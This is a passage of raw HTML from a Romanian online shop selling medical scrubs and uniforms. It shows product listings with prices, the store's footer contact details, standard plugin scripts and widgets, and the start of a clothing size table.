	<a href="https://medicaldress.ro/produs/costum-medicaldress-cu-bluza-imprimata-cod-ble-145-pe-cor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://medicaldress.ro/wp-content/uploads/2020/06/a-115-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Costum Medicaldress cu imprimeu - cod BLE 145/PE ( material elastic )" decoding="async" srcset="https://medicaldress.ro/wp-content/uploads/2020/06/a-115-300x300.jpg 300w, https://medicaldress.ro/wp-content/uploads/2020/06/a-115-150x150.jpg 150w, https://medicaldress.ro/wp-content/uploads/2020/06/a-115-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Costum Medicaldress cu imprimeu &#8211; cod BLE 145/PE ( material elastic )</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>160,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>200,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span><span class="screen-reader-text">Interval de prețuri: 160,00&nbsp;lei până la 200,00&nbsp;lei</span> <small class="woocommerce-price-suffix">(TVA inclus)</small></span>
</a><a href="https://medicaldress.ro/produs/costum-medicaldress-cu-bluza-imprimata-cod-ble-145-pe-cor/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2358" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2358" data-product_sku="" aria-label="Selectează opțiunile pentru &bdquo;Costum Medicaldress cu imprimeu - cod BLE 145/PE ( material elastic )&rdquo;" rel="nofollow">Selectează opțiunile</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2358" class="screen-reader-text">
		Acest produs are mai multe variații. Opțiunile pot fi alese în pagina produsului.	</span>
</li>

			
					<li class="product type-product post-1597 status-publish instock product_cat-costume-medicale product_cat-colectia-imrimeuri product_cat-shop-femei product_cat-colectia-imprimeuri has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://medicaldress.ro/produs/costum-medicaldress-cu-imprimeu-bufnite-cod-blb-04-pb-dblm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://medicaldress.ro/wp-content/uploads/2020/06/DSC_9454-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Costum Medicaldress  cu imprimeu -cod BLB - 04/PB-DBLM" decoding="async" srcset="https://medicaldress.ro/wp-content/uploads/2020/06/DSC_9454-300x300.jpg 300w, https://medicaldress.ro/wp-content/uploads/2020/06/DSC_9454-150x150.jpg 150w, https://medicaldress.ro/wp-content/uploads/2020/06/DSC_9454-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Costum Medicaldress  cu imprimeu -cod BLB &#8211; 04/PB-DBLM</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>130,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>150,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span><span class="screen-reader-text">Interval de prețuri: 130,00&nbsp;lei până la 150,00&nbsp;lei</span> <small class="woocommerce-price-suffix">(TVA inclus)</small></span>
</a><a href="https://medicaldress.ro/produs/costum-medicaldress-cu-imprimeu-bufnite-cod-blb-04-pb-dblm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1597" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1597" data-product_sku="" aria-label="Selectează opțiunile pentru &bdquo;Costum Medicaldress  cu imprimeu -cod BLB - 04/PB-DBLM&rdquo;" rel="nofollow">Selectează opțiunile</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1597" class="screen-reader-text">
		Acest produs are mai multe variații. Opțiunile pot fi alese în pagina produsului.	</span>
</li>

			
					<li class="product type-product post-1577 status-publish last instock product_cat-costume-medicale product_cat-reduceri product_cat-shop-femei product_cat-colectia-imprimeuri has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://medicaldress.ro/produs/costum-medicaldress-imprimeu-cod-blb-08-pbe-red/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Reducere 17%</span>
	<img width="300" height="300" src="https://medicaldress.ro/wp-content/uploads/2020/06/20200615_125349-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Costum Medicaldress imprimeu - cod BLB - 13/PB- BLK" decoding="async" srcset="https://medicaldress.ro/wp-content/uploads/2020/06/20200615_125349-300x300.jpg 300w, https://medicaldress.ro/wp-content/uploads/2020/06/20200615_125349-150x150.jpg 150w, https://medicaldress.ro/wp-content/uploads/2020/06/20200615_125349-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Costum Medicaldress imprimeu &#8211; cod BLB &#8211; 13/PB- BLK</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>120,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 120,00&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 100,00&nbsp;lei.</span> <small class="woocommerce-price-suffix">(TVA inclus)</small></span>
</a><a href="https://medicaldress.ro/produs/costum-medicaldress-imprimeu-cod-blb-08-pbe-red/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1577" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1577" data-product_sku="" aria-label="Selectează opțiunile pentru &bdquo;Costum Medicaldress imprimeu - cod BLB - 13/PB- BLK&rdquo;" rel="nofollow">Selectează opțiunile</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1577" class="screen-reader-text">
		Acest produs are mai multe variații. Opțiunile pot fi alese în pagina produsului.	</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="13" class="elementor elementor-13 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f3a5a3f e-flex e-con-boxed e-con e-parent" data-id="f3a5a3f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d911654 e-con-full e-flex e-con e-child" data-id="d911654" data-element_type="container">
		<div class="elementor-element elementor-element-1088da7 e-flex e-con-boxed e-con e-child" data-id="1088da7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8432ba9 elementor-widget elementor-widget-image" data-id="8432ba9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="800" height="277" src="https://medicaldress.ro/wp-content/uploads/2022/02/Logo-V1-Black-1024x355.png" class="attachment-large size-large wp-image-24051" alt="" srcset="https://medicaldress.ro/wp-content/uploads/2022/02/Logo-V1-Black-1024x355.png 1024w, https://medicaldress.ro/wp-content/uploads/2022/02/Logo-V1-Black-300x104.png 300w, https://medicaldress.ro/wp-content/uploads/2022/02/Logo-V1-Black-768x266.png 768w, https://medicaldress.ro/wp-content/uploads/2022/02/Logo-V1-Black-600x208.png 600w, https://medicaldress.ro/wp-content/uploads/2022/02/Logo-V1-Black-64x22.png 64w, https://medicaldress.ro/wp-content/uploads/2022/02/Logo-V1-Black.png 1363w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7274f1c elementor-widget elementor-widget-text-editor" data-id="7274f1c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Bun venit la magazinul nostru de uniforme si halate medicale!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-eb3e0e3 elementor-widget elementor-widget-image" data-id="eb3e0e3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://anpc.ro/ce-este-sal/" target="_blank">
							<img width="175" height="50" src="https://medicaldress.ro/wp-content/uploads/2020/05/SAL.svg" class="attachment-full size-full wp-image-31226" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-576d8d9 elementor-widget elementor-widget-image" data-id="576d8d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&#038;lng=RO" target="_blank">
							<img width="175" height="50" src="https://medicaldress.ro/wp-content/uploads/2020/05/SOL.svg" class="attachment-full size-full wp-image-31227" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-aa22ca2 e-flex e-con-boxed e-con e-child" data-id="aa22ca2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d73cc65 elementor-widget elementor-widget-heading" data-id="d73cc65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Program</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4cd2b26 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4cd2b26" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-right"></i>						</span>
										<span class="elementor-icon-list-text">Luni - Vineri: 9:30-18:00</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-right"></i>						</span>
										<span class="elementor-icon-list-text">Sâmbătă: 10:00 - 16:00</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+40%20724%20795%20075">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-right"></i>						</span>
										<span class="elementor-icon-list-text"><b>Telefon:</b> +40 724 795 075</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-right"></i>						</span>
										<span class="elementor-icon-list-text"><b>Email:</b>contact@medicaldress.ro</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-daa1248 e-con-full e-flex e-con e-child" data-id="daa1248" data-element_type="container">
		<div class="elementor-element elementor-element-190b5f1 e-flex e-con-boxed e-con e-child" data-id="190b5f1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2170bdc elementor-widget elementor-widget-heading" data-id="2170bdc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INFORMATII</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f2a3f79 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f2a3f79" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://anpc.ro/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">ANPC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/politica-comerciala/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Politica comerciala</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/termeni-si-conditii/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Termeni si conditii</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/politica-cookies/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Politica cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/retur-schimb/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-down"></i>						</span>
										<span class="elementor-icon-list-text">Retur si schimb</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/despre-noi">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-down"></i>						</span>
										<span class="elementor-icon-list-text">Despre noi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-down"></i>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b77b12c e-flex e-con-boxed e-con e-child" data-id="b77b12c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-17d1baa elementor-widget elementor-widget-heading" data-id="17d1baa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Cum ne gasiti</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-97c24c6 elementor-widget elementor-widget-text-editor" data-id="97c24c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Medicaldress.ro&nbsp; SRL <br>RO38842863&nbsp;</p>
<p><span style="font-weight: var( --e-global-typography-text-font-weight ); text-align: var(--text-align);">&nbsp;J22 /313/2018&nbsp;</span></p>
<p>Bulevardul Alexandru cel Bun nr 15</p>
<p><span style="font-weight: var( --e-global-typography-text-font-weight ); text-align: var(--text-align);">Iași</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-5daecfb elementor-widget elementor-widget-heading" data-id="5daecfb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ramanem conectati</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5aac0f2 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5aac0f2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-72850d8" href="https://www.facebook.com/medicaldress.ro/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-784dbbc" href="https://www.instagram.com/medicaldress_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6ff6178 e-flex e-con-boxed e-con e-parent" data-id="6ff6178" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-dd678d9 e-con-full e-flex e-con e-child" data-id="dd678d9" data-element_type="container">
				<div class="elementor-element elementor-element-a850783 elementor-widget elementor-widget-heading" data-id="a850783" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright &copy; 2026&nbsp;MedicalDress</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c0d1a56 e-con-full e-flex e-con e-child" data-id="c0d1a56" data-element_type="container">
				<div class="elementor-element elementor-element-e9a1070 elementor-widget elementor-widget-image" data-id="e9a1070" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="38" src="https://medicaldress.ro/wp-content/uploads/2022/02/eu-platesc-logos-300x38.png" class="attachment-medium size-medium wp-image-24050" alt="" srcset="https://medicaldress.ro/wp-content/uploads/2022/02/eu-platesc-logos-300x38.png 300w, https://medicaldress.ro/wp-content/uploads/2022/02/eu-platesc-logos-768x96.png 768w, https://medicaldress.ro/wp-content/uploads/2022/02/eu-platesc-logos-600x75.png 600w, https://medicaldress.ro/wp-content/uploads/2022/02/eu-platesc-logos-64x8.png 64w, https://medicaldress.ro/wp-content/uploads/2022/02/eu-platesc-logos.png 984w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7723a8b e-con-full e-flex e-con e-child" data-id="7723a8b" data-element_type="container">
				<div class="elementor-element elementor-element-12631d1 elementor-widget elementor-widget-text-editor" data-id="12631d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Website realizat de <a href="http://www.webis.ro" target="_blank" rel="nofollow noopener"><img class="alignnone size-full wp-image-596" src="https://medicaldress.ro/wp-content/uploads/2020/05/Webis.ro-firma-web-design-SEO-Iasi.png" alt="" width="32" height="15" /> <strong><span style="color: #ffffff;">Webis.ro</span></strong></a></p>								</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ro', includedLanguages:'en,ro', autoDisplay: false}, 'google_language_translator');}</script><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_mobile style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; "></p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;40724795075&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="38d8015563"></span>
						<div data-elementor-type="popup" data-elementor-id="41918" class="elementor elementor-41918 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.8&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5920b9a4 e-con-full e-flex e-con e-parent" data-id="5920b9a4" data-element_type="container">
				<div class="elementor-element elementor-element-2e3af1f elementor-widget elementor-widget-heading" data-id="2e3af1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Caută produsul potrivit</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-68be643 e-flex e-con-boxed e-con e-parent" data-id="68be643" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-84d826a elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="84d826a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://medicaldress.ro/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Cauta produse..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a29ed80 elementor-align-center elementor-widget elementor-widget-button" data-id="a29ed80" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-pulse-grow" href="/magazin/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-search"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="50852" class="elementor elementor-50852 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-28de630 e-flex e-con-boxed e-con e-parent" data-id="28de630" data-element_type="container" id="tabelaMarimi">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-985316b elementor-widget elementor-widget-text-editor" data-id="985316b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<table width="1029">
<tbody>
<tr>
<td colspan="8" width="709">                                              Tabel marimi BLUZE CLASIC , CLASIC PLUS , SPORTY</td>
<td width="80"></td>
<td width="80"></td>
<td width="80"></td>
<td width="80"></td>
</tr>
<tr>
<td></td>
<td>3XS</td>
<td>2XS</td>
<td>XS</td>
<td>S</td>
<td>M</td>
<td>L</td>
<td>XL</td>
<td>2XL</td>
<td>3XL</td>
<td>4XL</td>
<td>5XL</td>
</tr>
<tr>
<td>       UMERI</td>
<td>40</td>
<td>42</td>
<td>44</td>
<td>46</td>
<td>48</td>
<td>50</td>
<td>52</td>
<td>54</td>
<td>56</td>
<td>58</td>
<td>60</td>
</tr>
<tr>
<td>         BUST</td>
<td>94</td>
<td>98</td>
